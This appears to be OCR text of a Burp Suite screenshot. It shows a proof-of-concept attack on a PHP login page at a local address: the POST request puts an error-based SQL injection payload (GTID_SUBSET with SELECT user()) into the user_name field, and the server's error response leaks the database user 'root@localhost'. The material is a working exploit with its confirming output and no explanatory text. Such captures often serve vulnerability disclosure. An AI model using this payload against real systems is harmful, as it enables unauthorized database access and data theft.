 Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host:
3 Content-Length: 103
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.31.35:8089
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.31.35:8089/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=lkdn1jvj1em9c4j3olu9e2pdpo
14 Connection: close
15
16 user_name=admin' AND GTID_SUBSET(CONCAT(0,(SELECT user()),0),3619) AND
'XOyz'='XOyz&password=123&login=
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 04 Sep 2022 10:22:28 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
mod_log_rotate/1.02
4 X-Powered-By: PHP/7.2.9
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10 Content-Length: 178
11
12 #0 D:\ruanjian\phpstudy_pro\php-cpms\pms\index.php(19):
PDOStatement->execute()
13 #1 {main}SQLSTATE[HY000]: General error: 1772 Malformed GTID set
specification '0root@localhost0'.